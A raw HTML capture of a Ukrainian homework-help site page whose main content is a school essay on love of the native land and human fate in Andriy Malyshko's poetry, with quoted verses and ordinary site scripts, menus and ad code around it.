

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vchys.com.ua/tvir/32956-liudska-dolia-ta-liubov-do-pdnoii-zeml-v-tvopchost-andpia-malishka-2.html
body_size: 15007
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<script data-ad-client="ca-pub-2383127339930356" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<style>
.img_wrapper img{
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0;
 
    -webkit-transition: opacity 150ms;
    -moz-transition: opacity 150ms;
    -ms-transition: opacity 150ms;
    transition: opacity 150ms;
} 
.short-story {  
  border: solid 1px #ff7b0f;  
  border-radius: 18px;  
  margin: 15px 15px 10px 10px;  
  height: 33%;  
  overflow: hidden;  
  background: #fff5f5;  
  box-shadow: 8px 8px 8px #888;  
  }  

  .img-size img {  
  height: 350px;  
  width: 100%;  
  }  

  #catitle {  
  height: 100px;  
  font-weight: bold;  
  font-size: 13px;  
  text-align: center;  
  padding: 10px 0;  
  margin: 2px 0 0 0;  
  }  

  #catitle a {  
  font-family: 'Times New Roman'; 
    font-size: 16px;
  color: #ff7b0f;  
  text-shadow: 0 1px 1px #d4d4d4;  
  } 

</style>
<style>
.csaretulopsa_logerden{ 
  list-style: none; 
  margin: 0; 
  padding: 0; 
  font: bold 10px 'Lato', sans-serif;  
  display: -webkit-box; 
  display: -ms-flexbox; 
  display: flex; 
  -ms-flex-wrap: wrap; 
  flex-wrap: wrap; 
} 

.csaretulopsa_logerden li { 
  -webkit-box-flex: 1; 
  -ms-flex: 1; 
  flex: 1; 
  min-width: 200px; 
  margin-right: 3px; 
  margin-left: 3px; 
  margin-bottom: 7px; 
} 

.csaretulopsa_logerden li a { 
  display: -webkit-box; 
  display: -ms-flexbox; 
  display: flex; 
  height: 159px; 
  padding: 0 7px; 
  position: relative; 
  overflow: hidden; 
  color: #f7f1f1; 
  outline: none; 
  border: 1px solid rgba(21, 20, 20, 0.15); 
  border-bottom: 7.8px solid rgba(0,0,0,.1); 
  opacity: 1; 
  text-transform: uppercase; 
  font-size: 13.8em; 
  letter-spacing: 0.0555em; 
  background: #ec4442; 
  text-decoration: none; 
  -webkit-box-pack: center; 
  -ms-flex-pack: center; 
  justify-content: center; 
  text-align: center; 
  -webkit-box-align: center; 
  -ms-flex-align: center; 
  align-items: center; 
  -webkit-transition: all .3s; 
  transition: all .3s; 
  text-shadow: 0 1px 0 #1d1c1c; 
} 

/* Create shimmering effect */ 
.csaretulopsa_logerden li a:after{ 
  content: ''; 
  position: absolute; 
  width: 35%; 
  height: 100%; 
  background: white; 
  opacity: .7; 
  top: 0; 
  left: -49.8%; 
  -webkit-transform: skew(-20deg); 
  transform: skew(-20deg); 
  -webkit-transition: all .3s; 
  transition: all .3s; 
} 

.csaretulopsa_logerden li:nth-of-type(2) a{ 
  background: #1dbd2a; 
} 

.csaretulopsa_logerden li:nth-of-type(3) a { 
  background: #3086a5; 
} 

.csaretulopsa_logerden li:nth-of-type(4) a { 
  color: #eae3e3; 
  background: #5f56a7; 
} 

.csaretulopsa_logerden li:nth-of-type(5) a { 
  background: #bd870d; 
} 
.csaretulopsa_logerden li:nth-of-type(6) a { 
  background: #ff9e9e; 
} 
.csaretulopsa_logerden li:nth-of-type(7) a { 
  background: #9ef4ff; 
} 
.csaretulopsa_logerden li:nth-of-type(8) a { 
  background: #51ff00; 
} 
.csaretulopsa_logerden li:nth-of-type(9) a { 
  background: #ff9100; 
} 
.csaretulopsa_logerden li:nth-of-type(10) a { 
  background: #969696; 
} 
.csaretulopsa_logerden li:nth-of-type(11) a { 
  background: #ab0080; 
} 
.csaretulopsa_logerden li a:hover { 
  opacity: .8; 
  -webkit-transition: all .4s; 
  transition: all .4s; 
} 

.csaretulopsa_logerden li a:hover:after{ 
  left: 150%; 
  -webkit-transition: all .4s; 
  transition: all .4s; 
} 

.csaretulopsa_logerden li a:active{ 
  box-shadow: 0 -30px 10px rgba(255,255,255,.2) inset; 
  border-bottom-width: 0; 
  box-shadow: none; 
  border-top: 8px solid rgba(0,0,0,.1); 
  -webkit-transition: none; 
  transition: none; 
} 

@media screen and (max-width:760px){ 
  .csaretulopsa_logerden li a{ 
  font-size: 1.7em; 
  } 
   
}
</style>
   <script type="text/javascript">
function CopyToClipboard(containerid) {
if (document.selection) { 
    var range = document.body.createTextRange();
    range.moveToElementText(document.getElementById(containerid));
    range.select().createTextRange();
    document.execCommand("Copy"); 

} else if (window.getSelection) {
    var range = document.createRange();
     range.selectNode(document.getElementById(containerid));
     window.getSelection().addRange(range);
     document.execCommand("Copy");
     alert("Текст скопійовано. Дякуємо що користуєтесь нашим порталом! 40% доходу від реклами спрямовується на благодійність.") 
}}
  </script>


<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
    <link rel="shortcut icon" type="image/ico" href="https://vchys.com.ua/dowload-ref-tvor/images/favicon.ico" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700&amp;subset=cyrillic" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="https://vchys.com.ua/text-menu/css/normalize.css">
  <link rel="stylesheet" type="text/css" href="https://vchys.com.ua/text-menu/css/slinky.min.css">
  <link rel="stylesheet" type="text/css" href="https://vchys.com.ua/text-menu/css/demo.css">
  <link rel="stylesheet" href="/templates/Vchys/css/sharestyle.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script defer src="/templates/Vchys/js/share.js"></script>

  <link rel="stylesheet" href="https://vchys.com.ua/text-menu/css/devices.min.css" type="text/css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <script src="https://vchys.com.ua/text-menu/js/slinky.min.js"></script>
  <link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?f=/templates/Vchys/css/font-awesome.css,/templates/Vchys/css/owl.carousel.css,/templates/Vchys/css/style.css,/templates/Vchys/css/widgets.css,/templates/Vchys/css/engine.css,/templates/Vchys/css/menu.css" />
  
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Людська доля та любов до pідної землі в твоpчості Андpія Малишка (2) &raquo; VCHYS.COM.UA - Навчання Онлайн</title>
<meta name="description" content="Людська доля та любов до pідної землі в твоpчості Андpія Малишка (2)Андрій Самійлович Малишко  непересічна постать в історії української культури. Його багатогранний талант проявився у різних" />
<meta name="keywords" content="земля, землі, життя, поемі, циклу, гордо, Докія, поезії, світі, рядки, українська, митець, Україно, ніжність, Малишка, Малишко, героїнею, вічність, патріотизм, підтримує" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="VCHYS.COM.UA - Навчання Онлайн" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Людська доля та любов до pідної землі в твоpчості Андpія Малишка (2)" />
<meta property="og:url" content="https://vchys.com.ua/tvir/32956-liudska-dolia-ta-liubov-do-pdnoii-zeml-v-tvopchost-andpia-malishka-2.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://vchys.com.ua/engine/opensearch.php" title="VCHYS.COM.UA - Навчання Онлайн" />
<link rel="alternate" type="application/rss+xml" title="VCHYS.COM.UA - Навчання Онлайн" href="https://vchys.com.ua/rss.xml" /> 
   <script type="text/javascript">
function imgLoaded(img){
    var $img = $(img);
 
    $img.parent().addClass('loaded');
};
  </script>

</head>
    
<body>

<div class="sidebar-left" style="height:100%;background:#fff">



   

</div></div></div>
<div class="overlay-body"></div>
    
<div class="main-wrap fixed-nav">

<header id="header">

<div class="header navbar-fixed-top">
<div class="kd-container">





<nav class="navigation">
<ul class="menu-list">
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-11klas/">11 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-10klas/">10 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-9klas/">9 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-8klas/">8 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-7klas/">7 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-6klas/">6 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-5klas/">5 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-4klas/">4 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-3klas/">3 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-2klas/">2 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-1klas/">1 клас</a></li>
</ul>
</nav>
    
	<div class="header-right">

<div class="top-social-icons">
<div class="list-socials">
<h2 class="widget-title"><a href="https://vchys.com.ua/">Vchys.Com.Ua</a>
</h2>
</div></div>




</div>
    
</div></div>

    <div style="text-align: center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- кк 2 реклама 1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="1494452228"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async src='https://cse.google.com/cse.js?cx=partner-pub-2383127339930356:ysrdufrqsay'></script><div class="gcse-searchbox-only"></div>
<div class="breadcrumb"><div class="over"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vchys.com.ua/" itemprop="url"><span itemprop="title">ВЧУСЬ.КОМ.ЮА</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vchys.com.ua/tvir/" itemprop="url"><span itemprop="title">Твір на тему</span></a></span> &raquo; Людська доля та <a href="https://vchys.com.ua/tvir/3661-liubov-vinikaie-z-liubov.html">любов</a> до pідної землі в твоpчості Андpія Малишка (2)</span></div></div>

</div>
</header>
	
	

<div class="wrapper-content clearfix" data-sidebar="left">
<div class="kd-container">
<div class="kd-row">
<div class="wrapper-posts">
<div class="kd-col">
 <div>&nbsp;</div>
 <div>&nbsp;</div>
 <div>&nbsp;</div>











    
    
    



 <div>&nbsp;</div><div id='dle-content'><div class="blog-posts post-single">
 <div>&nbsp;</div>
<h1 class="breadcrumb"> <div style="text-align: center;">Людська доля та <a href="https://vchys.com.ua/tvir/3661-liubov-vinikaie-z-liubov.html">любов</a> до pідної землі в твоpчості Андpія Малишка (2)</div> </h1>
 <div>&nbsp;</div>


<div class="the-excerpt">
	<div class="full-news-content">
	<div id="div1" >
	<i><span style="font-family: &quot;Times New Roman&quot;, Times, serif; font-size: 18px;"><header class="entry-header">
<h1 class="entry-title">Людська доля та <a href="https://vchys.com.ua/tvir/3661-liubov-vinikaie-z-liubov.html">любов</a> до pідної землі в твоpчості Андpія Малишка (2)</h1>
</header>
<div class="entry-content">
<p>Андрій Самійлович Малишко &ndash; непересічна постать в історії української культури. Його багатогранний талант проявився у різних галузях, але найбільш прихильною до митця була муза поезії. У його доробку більше двох десятків збірок і сімнадцять поем, в яких автор охоплює ведичезні тематичні обрії. Але про людину праці, людинупатріота поет пише з особливим трепетом і душевним теплом.<br /><br />Рідна земля в поезії &ldquo;Батьківщина&rdquo; змальована як джерело життя, мудрості, краси і материнської опіки. Вона, як справедливо вважає митець, має якусь магічною силою, бо ті, кому дала &ldquo;хліб&hellip; з піснями солов&rsquo;я&rdquo;, набувають надприродного могуття:<br /><br />Ми знялися гордо і крилато,<br /><br />Бачим світ і небо молоде.<br /><br />Той, кого навчила ти літати,<br /><br />З піднебесся зроду не впаде.<br /><br />Звичайно, ці рядки &ndash; свідомо витворений сплав гіперболізації та пафосу, але свідчать вони про благородне прагнення Малишка оспівати образ рідної землі і подати його читачам якомога привабливішим. Тому навіть у найтяжчі роки його поезія знаходила шлях до людських сердець. Неповторна врода солов&rsquo;їної України надихнула поета на полум&rsquo;яну віршовану обітницю вічного служіння &ldquo;тихим водам&rdquo; і &ldquo;ясним зорям&rdquo;.<br /><br />Ліричний герой поетичного циклу &ldquo;Україно моя&rdquo;, написаного в роки фашистської навали, теж звертається до землі своїх предків, наче люблячий син до найріднішої у світі істоти &ndash; матері:<br /><br />Україно моя, мені в світі нічого не треба,<br /><br />Тільки б голос твій чути і ніжність твою берегти.<br /><br />А як витончено і лагідно Малишко називає свою землю &ldquo;польовою мрійницею&rdquo;, &ldquo;краплею у сонці з весла&rdquo;! Як запевняє, що &ldquo;озброєні діти Залізнякові&rdquo; не дадуть сплюндрувати її святе лоно, бо вже &ldquo;на шулік вилітають орли&rdquo;. Та й сам митець ладен до останнього подиху виборювати свободу Україні:<br /><br />Я віддам свою кров, свою силу і ніжність до краплі,<br /><br />Щоб на потару ти встала, тополею в небо росла.<br /><br />Болісно стискається серце ліричного героя від самої згадки про &ldquo;дитини забитої змучений ротик&rdquo; чи &ldquo;залізом обпечені очі дівочі&rdquo;, бо він &ndash; єдинокровна частинка то-го &ldquo;ми&rdquo;, що складає націю, народ.<br /><br />Про все це поет говорить схвильовано та пристрасно, створюючи єдність настрою та зримості струнко викладених в поетичну будову деталей. П&rsquo;ятий вірш циклу овіяний трагізмом і безвихіддю:<br /><br />Повішених вітер гойдає,<br /><br />Гармата б&rsquo;є опівночі.<br /><br />І тліє все в попелищі: і радість, і труд, і піт.<br /><br />Понівечена воєнним лихоліттям, але не підкорена ворогом українська земля, майстерно персоніфікована поетом у багатьох його творах, відповідає своїм дітям та-кою ж всепоглинаючою <a href="https://vchys.com.ua/tvir/3661-liubov-vinikaie-z-liubov.html">любов</a>&rsquo;ю, постійною готовністю до подвигу. Так, у поемі &ldquo;Прометей&rdquo; вона разом з жителями села прагне вирятувати із залізного кільця смерті пораненого солдата.<br /><br />А в поемі &ldquo;Це було на світанку&rdquo; українська земля підтримує з героїнею постійний зв&rsquo;язок від днів променистої юності до прощальних хвилин переходу у вічність. Тому патріотизм героїні щирий, ненаграний. Він &ndash; невіддільна частина її чесного трудового життя. Хоча доля доярки складна, сповнена скорботи, Докія, ця дивовижна жінка, все-таки щаслива. Бо як не важко було практично голими руками обробляти невеселу ниву, як не складно доводилось без чоловіка виховувати дітей, але стійкі мо-ральні принципи та світла яюбов до землі-прародительки дозволили їй пройти життє-ву дорогу з гордо піднятою головою.<br /><br />Сили і наснаги давала їй рідна земля, за яку &ldquo;із гарячою помстою вийшла б на люди&rdquo;, за яку &ldquo;стала б, мов криця&rdquo;. Це не просто слова, тому що, коли земля, змучена і війнами, і революціями, &ldquo;лежала горбата, нужденна, безсила&rdquo;, то саме Докія, невтомна трудівниця, її &ldquo;вмила потом і колосом заколосила&rdquo;. Тому таким логічно виправ-даним є вплетений Малишком у сюжетну канву твору символічний діалог між героїнею і &ldquo;всеплодющою матір&rsquo;ю&rdquo;, в якому сплелись початок і кінець, сплеск і спад, життя І смерть.<br /><br />Читаючи ці мудрі, повні філософічності рядки, мимоволі торкаєшся серцем вічності, замислюєшся над питанням сенсу людського існування. І одразу ж ловиш себе на думці, що варто було б у благородніше, чистіше русло направляти ріку своєї долі, більш мужньо і стійко боротися із неминучими випробуваннями, як робили це Малишкові герої, як робив це сам поет.</p>
<div class="wp_rp_wrap wp_rp_plain" id="wp_rp_first">
<div class="wp_rp_content"></div>
</div>
</div>
<div class="entry-content">
<div class="wp_rp_wrap wp_rp_plain" id="wp_rp_first"></div>
</div><a style="display:none;" href="https://vchys.com.ua/">Vchys: ГДЗ, Решебники , Ответы, Реферати, Твори, Презентації</a><a style="display:none;" href="https://vchys.com.ua/gdz/">ГДЗ, Решебники и Ответы</a></span></i>
	</div>
	</div>	
</div>                

<div id="share">
	<div class="like"><span style="font-family: &quot;Times New Roman&quot;, Times, serif; font-size: 24px;">Пригодилось? Поділись посиланням з друзями!</span></div>
	<div class="social" data-url="https://vchys.com.ua/tvir/32956-liudska-dolia-ta-liubov-do-pdnoii-zeml-v-tvopchost-andpia-malishka-2.html" data-title="Людська доля та любов до pідної землі в твоpчості Андpія Малишка (2)">
		<a class="push facebook" data-id="fb"><i class="fa fa-facebook"></i> Facebook</a>
		<a class="push twitter" data-id="tw"><i class="fa fa-twitter"></i> Twitter</a>
		<a class="push vkontakte" data-id="vk"><i class="fa fa-vk"></i> Вконтакті</a>
		<a class="push google" data-id="gp"><i class="fa fa-google-plus"></i> Google+</a>
		<a class="push ok" data-id="ok"><i class="fa fa-odnoklassniki"></i> OK</a>
	</div>
</div>
<div id="comments">
<div id="respond" class="comment-respond">

<h3 class="widget-title">Схожі Твори</h3>
<table class="related-table"><tbody><tr>
<div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/9366-obraz-dna-u-pies-m-gorkogo-na-dn.html">Образ «дна» у п’єсі М. Горького «На дні»</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/23100-moia-shkola-ii-varant.html">Моя школа II варіант</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/25455-ndivdualzm-egoiistichnih-natur-scho-stav-prichinoiu-duhovnoii-roziednanost-chlenv-smii-kaydashv.html">Індивідуалізм егоїстичних натур, що став причиною духовної роз’єднаності членів сім’ї Кайдашів</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/24381-prinizhen-y-obrazhen-u-roman-dostoievskogo-zlochin-pokarannia-1-dostoievskiy-fedr.html">«Принижені й ображені» у романі Достоєвського «Злочин і покарання» (1) – Достоєвський Федір</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/2236-yaki-nastroii-i-pochuttia-viklikaie-opovidannia-yevgena-gucala-hto-ti.html">Якi настрої i почуття викликає оповiдання Євгена Гуцала "Хто ти?"</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/10191-narodn-obriadi.html">Народні обряди</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/10213-protistoiannia-g-geslera-y-v-tellia-iak-usvdomlennia-vchnogo-konflktu-vlnoii-osobistost-y-tiranchnoii-vladi.html">Протистояння Г. Геслера й В. Телля як усвідомлення вічного конфлікту вільної особистості й тиранічної влади</a></div></div>
 
</tr></tbody></table>
<div>&nbsp;</div>
<div>&nbsp;</div>

 <h2 class="widget-title">Залишити коментар</h2>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
<div class="contact-double-item">
    
<div class="contact-item">
<label for="name" class="bold">Ваше ім'я</label>
<input id="name" name="name" type="text" placeholder="Ваше імя">
</div>


    
</div>


<div class="contact-item">
<label for="editor" class="bold">Коментар</label>
<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
</div>



<div class="contact-item">
<input type="submit" name="submit" class="btn" value="Відправити">
</div>
                                  
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="32956" /></form>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="3880919002"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div>&nbsp;</div>
<h3 id="comments-title" class="widget-title">Коментарів - всього 0</h3>
<ul class="comment-list">

<div id="dle-ajax-comments"></div>

</ul>
</div>
 
</div>

</div>

</div>


    
</div></div>


<style>

a.button13 {
  display: inline-block;
  width: 100%;
  font-size: 80%;
  color: rgba(255,255,255,.9);
  text-shadow: #2e7ebd 0 1px 2px;
  text-decoration: none;
  text-align: center;
  line-height: 1.1;
  white-space: pre-line;
  padding: .7em 0;
  border: 1px solid;
  border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
  border-radius: 6px;
  outline: none;
  background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
  box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}
a.button13:first-line{
  font-size: 170%;
  font-weight: 700;
}
a.button13:hover {
  color: rgb(255,255,255);
  background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
a.button13:active {
  color: rgb(255,255,255);
  border-color: #2970a9;
  background-image: linear-gradient(#5796c8, #6aa2ce);
  box-shadow: none;
}</style>
<div class="sidebar">
<div class="kd-col">
 <div>&nbsp;</div>
  <div>&nbsp;</div>
   <div>&nbsp;</div>
      <div>&nbsp;</div>





<div class="widget ntp-about">
 <div>&nbsp;</div>
<h2 class="widget-title">Реклама</h2>
<div class="widget-content">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- кк 2 реклама 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="7401385020"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div>&nbsp;</div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/biography-ukr-lit/">Біографії з української літератури</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/">Твори на тему...</a></div></div>
  <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-miniatyra/">Твір-мініатюра</a></div></div>
    <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-opovidanya/">Твір-оповідання</a></div></div>
	  <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-rozdym/">Твір-роздум</a></div></div>
    <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-opus/">Твір-опис</a></div></div>
    
  <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з біології</h2>
	<ul>
 <li><a href="https://vchys.com.ua/biology/11-klas/">11 Клас</a></li>
 <li><a href="https://vchys.com.ua/biology/10-klas/">10 Клас</a></li>
 <li><a href="https://vchys.com.ua/biology/9-klas/">9 Клас</a></li>  
 <li><a href="https://vchys.com.ua/biology/8-klas/">8 Клас</a></li>  
 <li><a href="https://vchys.com.ua/biology/7-klas/">7 Клас</a></li>   
 <li><a href="https://vchys.com.ua/biology/6-klas/">6 Клас</a></li>  

</ul>
     <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з географії</h2>
	<ul>
<li><a href="https://vchys.com.ua/geography/11-klas/">11 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/10-klas/">10 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/9-klas/">9 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/8-klas/">8 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/7-klas/">7 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/6-klas/">6 Клас</a></li>      
<li><a href="https://vchys.com.ua/geography/5-klas/">5 Клас</a></li>  
<li><a href="https://vchys.com.ua/geography/4-klas/">4 Клас</a></li>         
</ul>
     <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з Всесвітньої історії</h2>
	<ul>
<li><a href="https://vchys.com.ua/worldhistory/11-klas/">11 Клас</a></li>  
<li><a href="https://vchys.com.ua/worldhistory/10-klas/">10 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/9-klas/">9 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/8-klas/">8 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/7-klas/">7 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/6-klas/">6 Клас</a></li> 
</ul>
  <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з Історії України</h2>
	<ul>
<li><a href="https://vchys.com.ua/historyofukraine/11-klas/">11 Клас</a></li>  
<li><a href="https://vchys.com.ua/historyofukraine/10-klas/">10 Клас</a></li> 
<li><a href="https://vchys.com.ua/historyofukraine/9-klas/">9 Клас</a></li> 
<li><a href="https://vchys.com.ua/historyofukraine/8-klas/"> 8 клас </a></li>
<li><a href="https://vchys.com.ua/historyofukraine/7-klas/"> 7 клас </a></li>
<li><a href="https://vchys.com.ua/historyofukraine/6-klas/"> 6 клас </a></li>
<li><a href="https://vchys.com.ua/historyofukraine/5-klas/"> 5 клас </a></li>

</ul>
  <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з Української літератури</h2>
	<ul>
<li><a href="https://vchys.com.ua/ukrlit/11-klas/">11 Клас</a></li>  
<li><a href="https://vchys.com.ua/ukrlit/10-klas/">10 Клас</a></li> 
<li><a href="https://vchys.com.ua/ukrlit/9-klas/">9 Клас</a></li> 
<li><a href="https://vchys.com.ua/ukrlit/8-klas/"> 8 клас </a></li>
<li><a href="https://vchys.com.ua/ukrlit/7-klas/"> 7 клас </a></li>
<li><a href="https://vchys.com.ua/ukrlit/6-klas/"> 6 клас </a></li>
<li><a href="https://vchys.com.ua/ukrlit/5-klas/"> 5 клас </a></li>

</ul>
  <div>&nbsp;</div>
    <h2 class="widget-title">Підручники з Хімії</h2>
	<ul>
<li><a href="https://vchys.com.ua/himiya/11-klas/">11 Клас</a></li> 

</ul>
  <div>&nbsp;</div>

  <h2 class="widget-title">Реферати</h2>
<ul>
 <li><a href="https://vchys.com.ua/referat/referat-z-arhtekturi/">Архітектура</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-astronomii/">Астрономія</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-aydut/">Аудит</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-bank-sprava/">Банківська справа</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-bjd/">БЖД</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-biologiya/">Біологія</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-byjalter-oblik/">Бухгалтерський облік</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-kafedru/">Військова кафедра</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-geography/">Географія</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-money-kredut/">Гроші і кредит</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-derj-regylyvannya/">Державне регулювання</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-desertatsii-avtoreferatu/">Дисертації та автореферати</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-dilovodstva/">Діловодство</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-prava/">Право</a></li>

</ul>
  <div>&nbsp;</div>
<h2 class="widget-title">Твори з зарубіжної літератури</h2>
<div style="text-align: left;">
<ul>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/">Твори з зарубіжної літератури для 11 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit10klas/">Твори з зарубіжної літератури для 10 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit9klas/">Твори з зарубіжної літератури для 9 класу</a></li>
 <li><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit8klas/">Твори з зарубіжної літератури для 8 класу</a></li>
